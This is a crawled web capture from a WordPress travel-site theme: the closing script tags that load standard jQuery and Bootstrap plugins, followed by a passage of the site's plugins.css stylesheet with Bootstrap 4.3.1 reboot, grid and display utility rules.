  <script src="https://code.jquery.com/jquery-3.4.1.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
  <script src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/plugins/bootstrap/popper.min.js"></script>
  <script src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/plugins/bootstrap/bootstrap.min.js"></script>
<!--   <script src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/plugins/owlcarousel/owl.carousel.min.js"></script> -->
  <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!--   <script src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/plugins/bootstrap-select/bootstrap-select.min.js"></script> -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.13.18/js/bootstrap-select.min.js" integrity="sha512-yDlE7vpGDP7o2eftkCiPZ+yuUyEcaBwoJoIhdXv71KZWugFqEphIS3PU60lEkFaz8RxaVsMpSvQxMBaKVwA5xg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
  <script src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/plugins/lity/lity.js"></script>
<!--   <script src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/plugins/masonry/masonry.pkgd.min.js"></script> -->
  <script src="https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js" integrity="sha512-JRlcvSZAXT8+5SQQAvklXGJuxXTouyq8oIMaYERZQasB8SBDHZaUbeASsJWpk0UUrf89DP3/aefPPrlMR1h1yQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
  <script src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/scripts/main.js"></script>
                          
</html>
    
   
 

--- FILE ---
content_type: text/css
request_url: https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/styles/plugins.css
body_size: 9780
content:
/*! Bootstrap Reboot v4.3.1 (https://getbootstrap.com/) Copyright 2011-2019 The Bootstrap Authors Copyright 2011-2019 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md) */
*, ::after, ::before { box-sizing: border-box; }

html { font-family: sans-serif; line-height: 1.15; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: transparent; }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section { display: block; }

body { margin: 0; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #212529; text-align: left; background-color: #fff; }

[tabindex="-1"]:focus { outline: 0 !important; }

hr { box-sizing: content-box; height: 0; overflow: visible; }

h1, h2, h3, h4, h5, h6 { margin-top: 0; margin-bottom: .5rem; }

p { margin-top: 0; margin-bottom: 1rem; }

abbr[data-original-title], abbr[title] { text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; cursor: help; border-bottom: 0; -webkit-text-decoration-skip-ink: none; text-decoration-skip-ink: none; }

address { margin-bottom: 1rem; font-style: normal; line-height: inherit; }

dl, ol, ul { margin-top: 0; margin-bottom: 1rem; }

ol ol, ol ul, ul ol, ul ul { margin-bottom: 0; }

dt { font-weight: 700; }

dd { margin-bottom: .5rem; margin-left: 0; }

blockquote { margin: 0 0 1rem; }

b, strong { font-weight: bolder; }

small { font-size: 80%; }

sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }

sub { bottom: -.25em; }

sup { top: -.5em; }

a { color: #007bff; text-decoration: none; background-color: transparent; }

a:hover { color: #0056b3; text-decoration: underline; }

a:not([href]):not([tabindex]) { color: inherit; text-decoration: none; }

a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover { color: inherit; text-decoration: none; }

a:not([href]):not([tabindex]):focus { outline: 0; }

code, kbd, pre, samp { font-family: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace; font-size: 1em; }

pre { margin-top: 0; margin-bottom: 1rem; overflow: auto; }

figure { margin: 0 0 1rem; }

img { vertical-align: middle; border-style: none; }

svg { overflow: hidden; vertical-align: middle; }

table { border-collapse: collapse; }

caption { padding-top: .75rem; padding-bottom: .75rem; color: #6c757d; text-align: left; caption-side: bottom; }

th { text-align: inherit; }

label { display: inline-block; margin-bottom: .5rem; }

button { border-radius: 0; }

button:focus { outline: 1px dotted; outline: 5px auto -webkit-focus-ring-color; }

button, input, optgroup, select, textarea { margin: 0; font-family: inherit; font-size: inherit; line-height: inherit; }

button, input { overflow: visible; }

button, select { text-transform: none; }

select { word-wrap: normal; }

[type=button], [type=reset], [type=submit], button { -webkit-appearance: button; }

[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) { cursor: pointer; }

[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner { padding: 0; border-style: none; }

input[type=checkbox], input[type=radio] { box-sizing: border-box; padding: 0; }

input[type=date], input[type=datetime-local], input[type=month], input[type=time] { -webkit-appearance: listbox; }

textarea { overflow: auto; resize: vertical; }

fieldset { min-width: 0; padding: 0; margin: 0; border: 0; }

legend { display: block; width: 100%; max-width: 100%; padding: 0; margin-bottom: .5rem; font-size: 1.5rem; line-height: inherit; color: inherit; white-space: normal; }

progress { vertical-align: baseline; }

[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button { height: auto; }

[type=search] { outline-offset: -2px; -webkit-appearance: none; }

[type=search]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { font: inherit; -webkit-appearance: button; }

output { display: inline-block; }

summary { display: list-item; cursor: pointer; }

template { display: none; }

[hidden] { display: none !important; }

/*# sourceMappingURL=bootstrap-reboot.min.css.map */
/*! Bootstrap Grid v4.3.1 (https://getbootstrap.com/) Copyright 2011-2019 The Bootstrap Authors Copyright 2011-2019 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
html { box-sizing: border-box; -ms-overflow-style: scrollbar; }

*, ::after, ::before { box-sizing: inherit; }

.container { width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 576px) { .container { max-width: 540px; } }

@media (min-width: 768px) { .container { max-width: 720px; } }

@media (min-width: 992px) { .container { max-width: 960px; } }

@media (min-width: 1200px) { .container { max-width: 1140px; } }

.container-fluid { width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

.row { display: -ms-flexbox; display: -webkit-flex; display: flex; -ms-flex-wrap: wrap; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; }

.no-gutters { margin-right: 0; margin-left: 0; }

.no-gutters > .col, .no-gutters > [class*=col-] { padding-right: 0; padding-left: 0; }

.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto { position: relative; width: 100%; padding-right: 15px; padding-left: 15px; }

.col { -ms-flex-preferred-size: 0; -webkit-flex-basis: 0; flex-basis: 0; -ms-flex-positive: 1; -webkit-flex-grow: 1; flex-grow: 1; max-width: 100%; }

.col-auto { -ms-flex: 0 0 auto; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }

.col-1 { -ms-flex: 0 0 8.333333%; -webkit-flex: 0 0 8.333333%; flex: 0 0 8.333333%; max-width: 8.333333%; }

.col-2 { -ms-flex: 0 0 16.666667%; -webkit-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%; }

.col-3 { -ms-flex: 0 0 25%; -webkit-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.col-4 { -ms-flex: 0 0 33.333333%; -webkit-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%; }

.col-5 { -ms-flex: 0 0 41.666667%; -webkit-flex: 0 0 41.666667%; flex: 0 0 41.666667%; max-width: 41.666667%; }

.col-6 { -ms-flex: 0 0 50%; -webkit-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.col-7 { -ms-flex: 0 0 58.333333%; -webkit-flex: 0 0 58.333333%; flex: 0 0 58.333333%; max-width: 58.333333%; }

.col-8 { -ms-flex: 0 0 66.666667%; -webkit-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%; }

.col-9 { -ms-flex: 0 0 75%; -webkit-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.col-10 { -ms-flex: 0 0 83.333333%; -webkit-flex: 0 0 83.333333%; flex: 0 0 83.333333%; max-width: 83.333333%; }

.col-11 { -ms-flex: 0 0 91.666667%; -webkit-flex: 0 0 91.666667%; flex: 0 0 91.666667%; max-width: 91.666667%; }

.col-12 { -ms-flex: 0 0 100%; -webkit-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.order-first { -ms-flex-order: -1; -webkit-order: -1; order: -1; }

.order-last { -ms-flex-order: 13; -webkit-order: 13; order: 13; }

.order-0 { -ms-flex-order: 0; -webkit-order: 0; order: 0; }

.order-1 { -ms-flex-order: 1; -webkit-order: 1; order: 1; }

.order-2 { -ms-flex-order: 2; -webkit-order: 2; order: 2; }

.order-3 { -ms-flex-order: 3; -webkit-order: 3; order: 3; }

.order-4 { -ms-flex-order: 4; -webkit-order: 4; order: 4; }

.order-5 { -ms-flex-order: 5; -webkit-order: 5; order: 5; }

.order-6 { -ms-flex-order: 6; -webkit-order: 6; order: 6; }

.order-7 { -ms-flex-order: 7; -webkit-order: 7; order: 7; }

.order-8 { -ms-flex-order: 8; -webkit-order: 8; order: 8; }

.order-9 { -ms-flex-order: 9; -webkit-order: 9; order: 9; }

.order-10 { -ms-flex-order: 10; -webkit-order: 10; order: 10; }

.order-11 { -ms-flex-order: 11; -webkit-order: 11; order: 11; }

.order-12 { -ms-flex-order: 12; -webkit-order: 12; order: 12; }

.offset-1 { margin-left: 8.333333%; }

.offset-2 { margin-left: 16.666667%; }

.offset-3 { margin-left: 25%; }

.offset-4 { margin-left: 33.333333%; }

.offset-5 { margin-left: 41.666667%; }

.offset-6 { margin-left: 50%; }

.offset-7 { margin-left: 58.333333%; }

.offset-8 { margin-left: 66.666667%; }

.offset-9 { margin-left: 75%; }

.offset-10 { margin-left: 83.333333%; }

.offset-11 { margin-left: 91.666667%; }

@media (min-width: 576px) { .col-sm { -ms-flex-preferred-size: 0; -webkit-flex-basis: 0; flex-basis: 0; -ms-flex-positive: 1; -webkit-flex-grow: 1; flex-grow: 1; max-width: 100%; }
  .col-sm-auto { -ms-flex: 0 0 auto; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-sm-1 { -ms-flex: 0 0 8.333333%; -webkit-flex: 0 0 8.333333%; flex: 0 0 8.333333%; max-width: 8.333333%; }
  .col-sm-2 { -ms-flex: 0 0 16.666667%; -webkit-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%; }
  .col-sm-3 { -ms-flex: 0 0 25%; -webkit-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .col-sm-4 { -ms-flex: 0 0 33.333333%; -webkit-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%; }
  .col-sm-5 { -ms-flex: 0 0 41.666667%; -webkit-flex: 0 0 41.666667%; flex: 0 0 41.666667%; max-width: 41.666667%; }
  .col-sm-6 { -ms-flex: 0 0 50%; -webkit-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-sm-7 { -ms-flex: 0 0 58.333333%; -webkit-flex: 0 0 58.333333%; flex: 0 0 58.333333%; max-width: 58.333333%; }
  .col-sm-8 { -ms-flex: 0 0 66.666667%; -webkit-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%; }
  .col-sm-9 { -ms-flex: 0 0 75%; -webkit-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-sm-10 { -ms-flex: 0 0 83.333333%; -webkit-flex: 0 0 83.333333%; flex: 0 0 83.333333%; max-width: 83.333333%; }
  .col-sm-11 { -ms-flex: 0 0 91.666667%; -webkit-flex: 0 0 91.666667%; flex: 0 0 91.666667%; max-width: 91.666667%; }
  .col-sm-12 { -ms-flex: 0 0 100%; -webkit-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .order-sm-first { -ms-flex-order: -1; -webkit-order: -1; order: -1; }
  .order-sm-last { -ms-flex-order: 13; -webkit-order: 13; order: 13; }
  .order-sm-0 { -ms-flex-order: 0; -webkit-order: 0; order: 0; }
  .order-sm-1 { -ms-flex-order: 1; -webkit-order: 1; order: 1; }
  .order-sm-2 { -ms-flex-order: 2; -webkit-order: 2; order: 2; }
  .order-sm-3 { -ms-flex-order: 3; -webkit-order: 3; order: 3; }
  .order-sm-4 { -ms-flex-order: 4; -webkit-order: 4; order: 4; }
  .order-sm-5 { -ms-flex-order: 5; -webkit-order: 5; order: 5; }
  .order-sm-6 { -ms-flex-order: 6; -webkit-order: 6; order: 6; }
  .order-sm-7 { -ms-flex-order: 7; -webkit-order: 7; order: 7; }
  .order-sm-8 { -ms-flex-order: 8; -webkit-order: 8; order: 8; }
  .order-sm-9 { -ms-flex-order: 9; -webkit-order: 9; order: 9; }
  .order-sm-10 { -ms-flex-order: 10; -webkit-order: 10; order: 10; }
  .order-sm-11 { -ms-flex-order: 11; -webkit-order: 11; order: 11; }
  .order-sm-12 { -ms-flex-order: 12; -webkit-order: 12; order: 12; }
  .offset-sm-0 { margin-left: 0; }
  .offset-sm-1 { margin-left: 8.333333%; }
  .offset-sm-2 { margin-left: 16.666667%; }
  .offset-sm-3 { margin-left: 25%; }
  .offset-sm-4 { margin-left: 33.333333%; }
  .offset-sm-5 { margin-left: 41.666667%; }
  .offset-sm-6 { margin-left: 50%; }
  .offset-sm-7 { margin-left: 58.333333%; }
  .offset-sm-8 { margin-left: 66.666667%; }
  .offset-sm-9 { margin-left: 75%; }
  .offset-sm-10 { margin-left: 83.333333%; }
  .offset-sm-11 { margin-left: 91.666667%; } }

@media (min-width: 768px) { .col-md { -ms-flex-preferred-size: 0; -webkit-flex-basis: 0; flex-basis: 0; -ms-flex-positive: 1; -webkit-flex-grow: 1; flex-grow: 1; max-width: 100%; }
  .col-md-auto { -ms-flex: 0 0 auto; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-md-1 { -ms-flex: 0 0 8.333333%; -webkit-flex: 0 0 8.333333%; flex: 0 0 8.333333%; max-width: 8.333333%; }
  .col-md-2 { -ms-flex: 0 0 16.666667%; -webkit-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%; }
  .col-md-3 { -ms-flex: 0 0 25%; -webkit-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .col-md-4 { -ms-flex: 0 0 33.333333%; -webkit-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%; }
  .col-md-5 { -ms-flex: 0 0 41.666667%; -webkit-flex: 0 0 41.666667%; flex: 0 0 41.666667%; max-width: 41.666667%; }
  .col-md-6 { -ms-flex: 0 0 50%; -webkit-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-md-7 { -ms-flex: 0 0 58.333333%; -webkit-flex: 0 0 58.333333%; flex: 0 0 58.333333%; max-width: 58.333333%; }
  .col-md-8 { -ms-flex: 0 0 66.666667%; -webkit-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%; }
  .col-md-9 { -ms-flex: 0 0 75%; -webkit-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-md-10 { -ms-flex: 0 0 83.333333%; -webkit-flex: 0 0 83.333333%; flex: 0 0 83.333333%; max-width: 83.333333%; }
  .col-md-11 { -ms-flex: 0 0 91.666667%; -webkit-flex: 0 0 91.666667%; flex: 0 0 91.666667%; max-width: 91.666667%; }
  .col-md-12 { -ms-flex: 0 0 100%; -webkit-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .order-md-first { -ms-flex-order: -1; -webkit-order: -1; order: -1; }
  .order-md-last { -ms-flex-order: 13; -webkit-order: 13; order: 13; }
  .order-md-0 { -ms-flex-order: 0; -webkit-order: 0; order: 0; }
  .order-md-1 { -ms-flex-order: 1; -webkit-order: 1; order: 1; }
  .order-md-2 { -ms-flex-order: 2; -webkit-order: 2; order: 2; }
  .order-md-3 { -ms-flex-order: 3; -webkit-order: 3; order: 3; }
  .order-md-4 { -ms-flex-order: 4; -webkit-order: 4; order: 4; }
  .order-md-5 { -ms-flex-order: 5; -webkit-order: 5; order: 5; }
  .order-md-6 { -ms-flex-order: 6; -webkit-order: 6; order: 6; }
  .order-md-7 { -ms-flex-order: 7; -webkit-order: 7; order: 7; }
  .order-md-8 { -ms-flex-order: 8; -webkit-order: 8; order: 8; }
  .order-md-9 { -ms-flex-order: 9; -webkit-order: 9; order: 9; }
  .order-md-10 { -ms-flex-order: 10; -webkit-order: 10; order: 10; }
  .order-md-11 { -ms-flex-order: 11; -webkit-order: 11; order: 11; }
  .order-md-12 { -ms-flex-order: 12; -webkit-order: 12; order: 12; }
  .offset-md-0 { margin-left: 0; }
  .offset-md-1 { margin-left: 8.333333%; }
  .offset-md-2 { margin-left: 16.666667%; }
  .offset-md-3 { margin-left: 25%; }
  .offset-md-4 { margin-left: 33.333333%; }
  .offset-md-5 { margin-left: 41.666667%; }
  .offset-md-6 { margin-left: 50%; }
  .offset-md-7 { margin-left: 58.333333%; }
  .offset-md-8 { margin-left: 66.666667%; }
  .offset-md-9 { margin-left: 75%; }
  .offset-md-10 { margin-left: 83.333333%; }
  .offset-md-11 { margin-left: 91.666667%; } }

@media (min-width: 992px) { .col-lg { -ms-flex-preferred-size: 0; -webkit-flex-basis: 0; flex-basis: 0; -ms-flex-positive: 1; -webkit-flex-grow: 1; flex-grow: 1; max-width: 100%; }
  .col-lg-auto { -ms-flex: 0 0 auto; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-lg-1 { -ms-flex: 0 0 8.333333%; -webkit-flex: 0 0 8.333333%; flex: 0 0 8.333333%; max-width: 8.333333%; }
  .col-lg-2 { -ms-flex: 0 0 16.666667%; -webkit-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%; }
  .col-lg-3 { -ms-flex: 0 0 25%; -webkit-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .col-lg-4 { -ms-flex: 0 0 33.333333%; -webkit-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%; }
  .col-lg-5 { -ms-flex: 0 0 41.666667%; -webkit-flex: 0 0 41.666667%; flex: 0 0 41.666667%; max-width: 41.666667%; }
  .col-lg-6 { -ms-flex: 0 0 50%; -webkit-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-lg-7 { -ms-flex: 0 0 58.333333%; -webkit-flex: 0 0 58.333333%; flex: 0 0 58.333333%; max-width: 58.333333%; }
  .col-lg-8 { -ms-flex: 0 0 66.666667%; -webkit-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%; }
  .col-lg-9 { -ms-flex: 0 0 75%; -webkit-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-lg-10 { -ms-flex: 0 0 83.333333%; -webkit-flex: 0 0 83.333333%; flex: 0 0 83.333333%; max-width: 83.333333%; }
  .col-lg-11 { -ms-flex: 0 0 91.666667%; -webkit-flex: 0 0 91.666667%; flex: 0 0 91.666667%; max-width: 91.666667%; }
  .col-lg-12 { -ms-flex: 0 0 100%; -webkit-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .order-lg-first { -ms-flex-order: -1; -webkit-order: -1; order: -1; }
  .order-lg-last { -ms-flex-order: 13; -webkit-order: 13; order: 13; }
  .order-lg-0 { -ms-flex-order: 0; -webkit-order: 0; order: 0; }
  .order-lg-1 { -ms-flex-order: 1; -webkit-order: 1; order: 1; }
  .order-lg-2 { -ms-flex-order: 2; -webkit-order: 2; order: 2; }
  .order-lg-3 { -ms-flex-order: 3; -webkit-order: 3; order: 3; }
  .order-lg-4 { -ms-flex-order: 4; -webkit-order: 4; order: 4; }
  .order-lg-5 { -ms-flex-order: 5; -webkit-order: 5; order: 5; }
  .order-lg-6 { -ms-flex-order: 6; -webkit-order: 6; order: 6; }
  .order-lg-7 { -ms-flex-order: 7; -webkit-order: 7; order: 7; }
  .order-lg-8 { -ms-flex-order: 8; -webkit-order: 8; order: 8; }
  .order-lg-9 { -ms-flex-order: 9; -webkit-order: 9; order: 9; }
  .order-lg-10 { -ms-flex-order: 10; -webkit-order: 10; order: 10; }
  .order-lg-11 { -ms-flex-order: 11; -webkit-order: 11; order: 11; }
  .order-lg-12 { -ms-flex-order: 12; -webkit-order: 12; order: 12; }
  .offset-lg-0 { margin-left: 0; }
  .offset-lg-1 { margin-left: 8.333333%; }
  .offset-lg-2 { margin-left: 16.666667%; }
  .offset-lg-3 { margin-left: 25%; }
  .offset-lg-4 { margin-left: 33.333333%; }
  .offset-lg-5 { margin-left: 41.666667%; }
  .offset-lg-6 { margin-left: 50%; }
  .offset-lg-7 { margin-left: 58.333333%; }
  .offset-lg-8 { margin-left: 66.666667%; }
  .offset-lg-9 { margin-left: 75%; }
  .offset-lg-10 { margin-left: 83.333333%; }
  .offset-lg-11 { margin-left: 91.666667%; } }

@media (min-width: 1200px) { .col-xl { -ms-flex-preferred-size: 0; -webkit-flex-basis: 0; flex-basis: 0; -ms-flex-positive: 1; -webkit-flex-grow: 1; flex-grow: 1; max-width: 100%; }
  .col-xl-auto { -ms-flex: 0 0 auto; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-xl-1 { -ms-flex: 0 0 8.333333%; -webkit-flex: 0 0 8.333333%; flex: 0 0 8.333333%; max-width: 8.333333%; }
  .col-xl-2 { -ms-flex: 0 0 16.666667%; -webkit-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%; }
  .col-xl-3 { -ms-flex: 0 0 25%; -webkit-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .col-xl-4 { -ms-flex: 0 0 33.333333%; -webkit-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%; }
  .col-xl-5 { -ms-flex: 0 0 41.666667%; -webkit-flex: 0 0 41.666667%; flex: 0 0 41.666667%; max-width: 41.666667%; }
  .col-xl-6 { -ms-flex: 0 0 50%; -webkit-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-xl-7 { -ms-flex: 0 0 58.333333%; -webkit-flex: 0 0 58.333333%; flex: 0 0 58.333333%; max-width: 58.333333%; }
  .col-xl-8 { -ms-flex: 0 0 66.666667%; -webkit-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%; }
  .col-xl-9 { -ms-flex: 0 0 75%; -webkit-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-xl-10 { -ms-flex: 0 0 83.333333%; -webkit-flex: 0 0 83.333333%; flex: 0 0 83.333333%; max-width: 83.333333%; }
  .col-xl-11 { -ms-flex: 0 0 91.666667%; -webkit-flex: 0 0 91.666667%; flex: 0 0 91.666667%; max-width: 91.666667%; }
  .col-xl-12 { -ms-flex: 0 0 100%; -webkit-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .order-xl-first { -ms-flex-order: -1; -webkit-order: -1; order: -1; }
  .order-xl-last { -ms-flex-order: 13; -webkit-order: 13; order: 13; }
  .order-xl-0 { -ms-flex-order: 0; -webkit-order: 0; order: 0; }
  .order-xl-1 { -ms-flex-order: 1; -webkit-order: 1; order: 1; }
  .order-xl-2 { -ms-flex-order: 2; -webkit-order: 2; order: 2; }
  .order-xl-3 { -ms-flex-order: 3; -webkit-order: 3; order: 3; }
  .order-xl-4 { -ms-flex-order: 4; -webkit-order: 4; order: 4; }
  .order-xl-5 { -ms-flex-order: 5; -webkit-order: 5; order: 5; }
  .order-xl-6 { -ms-flex-order: 6; -webkit-order: 6; order: 6; }
  .order-xl-7 { -ms-flex-order: 7; -webkit-order: 7; order: 7; }
  .order-xl-8 { -ms-flex-order: 8; -webkit-order: 8; order: 8; }
  .order-xl-9 { -ms-flex-order: 9; -webkit-order: 9; order: 9; }
  .order-xl-10 { -ms-flex-order: 10; -webkit-order: 10; order: 10; }
  .order-xl-11 { -ms-flex-order: 11; -webkit-order: 11; order: 11; }
  .order-xl-12 { -ms-flex-order: 12; -webkit-order: 12; order: 12; }
  .offset-xl-0 { margin-left: 0; }
  .offset-xl-1 { margin-left: 8.333333%; }
  .offset-xl-2 { margin-left: 16.666667%; }
  .offset-xl-3 { margin-left: 25%; }
  .offset-xl-4 { margin-left: 33.333333%; }
  .offset-xl-5 { margin-left: 41.666667%; }
  .offset-xl-6 { margin-left: 50%; }
  .offset-xl-7 { margin-left: 58.333333%; }
  .offset-xl-8 { margin-left: 66.666667%; }
  .offset-xl-9 { margin-left: 75%; }
  .offset-xl-10 { margin-left: 83.333333%; }
  .offset-xl-11 { margin-left: 91.666667%; } }

.d-none { display: none !important; }

.d-inline { display: inline !important; }

.d-inline-block { display: inline-block !important; }

.d-block { display: block !important; }

.d-table { display: table !important; }

.d-table-row { display: table-row !important; }

.d-table-cell { display: table-cell !important; }

.d-flex { display: -ms-flexbox !important; display: -webkit-flex !important; display: flex !important; }

.d-inline-flex { display: -ms-inline-flexbox !important; display: -webkit-inline-flex !important; display: inline-flex !important; }

@media (min-width: 576px) { .d-sm-none { display: none !important; }
  .d-sm-inline { display: inline !important; }
  .d-sm-inline-block { display: inline-block !important; }
  .d-sm-block { display: block !important; }
  .d-sm-table { display: table !important; }
  .d-sm-table-row { display: table-row !important; }
  .d-sm-table-cell { display: table-cell !important; }
  .d-sm-flex { display: -ms-flexbox !important; display: -webkit-flex !important; display: flex !important; }
  .d-sm-inline-flex { display: -ms-inline-flexbox !important; display: -webkit-inline-flex !important; display: inline-flex !important; } }

@media (min-width: 768px) { .d-md-none { display: none !important; }
  .d-md-inline { display: inline !important; }
  .d-md-inline-block { display: inline-block !important; }
  .d-md-block { display: block !important; }
  .d-md-table { display: table !important; }
  .d-md-table-row { display: table-row !important; }
  .d-md-table-cell { display: table-cell !important; }
  .d-md-flex { display: -ms-flexbox !important; display: -webkit-flex !important; display: flex !important; }
  .d-md-inline-flex { display: -ms-inline-flexbox !important; display: -webkit-inline-flex !important; display: inline-flex !important; } }

@media (min-width: 992px) { .d-lg-none { display: none !important; }
  .d-lg-inline { display: inline !important; }
  .d-lg-inline-block { display: inline-block !important; }
  .d-lg-block { display: block !important; }
  .d-lg-table { display: table !important; }
  .d-lg-table-row { display: table-row !important; }
  .d-lg-table-cell { display: table-cell !important; }
  .d-lg-flex { display: -ms-flexbox !important; display: -webkit-flex !important; display: flex !important; }
  .d-lg-inline-flex { display: -ms-inline-flexbox !important; display: -webkit-inline-flex !important; display: inline-flex !important; } }

@media (min-width: 1200px) { .d-xl-none { display: none !important; }
  .d-xl-inline { display: inline !important; }
  .d-xl-inline-block { display: inline-block !important; }
  .d-xl-block { display: block !important; }
  .d-xl-table { display: table !important; }
  .d-xl-table-row { display: table-row !important; }
  .d-xl-table-cell { display: table-cell !important; }
  .d-xl-flex { display: -ms-flexbox !important; display: -webkit-flex !important; display: flex !important; }
  .d-xl-inline-flex { display: -ms-inline-flexbox !important; display: -webkit-inline-flex !important; display: inline-flex !important; } }

@media print { .d-print-none { display: none !important; }
  .d-print-inline { display: inline !important; }
  .d-print-inline-block { display: inline-block !important; }
  .d-print-block { display: block !important; }
  .d-print-table { display: table !important; }
  .d-print-table-row { display: table-row !important; }
  .d-print-table-cell { display: table-cell !important; }
  .d-print-flex { display: -ms-flexbox !important; display: -webkit-flex !important; display: flex !important; }
  .d-print-inline-flex { display: -ms-inline-flexbox !important; display: -webkit-inline-flex !important; display: inline-flex !important; } }

.flex-row { -ms-flex-direction: row !important; -webkit-flex-direction: row !important; flex-direction: row !important; }

.flex-column { -ms-flex-direction: column !important; -webkit-flex-direction: column !important; flex-direction: column !important; }

.flex-row-reverse { -ms-flex-direction: row-reverse !important; -webkit-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }

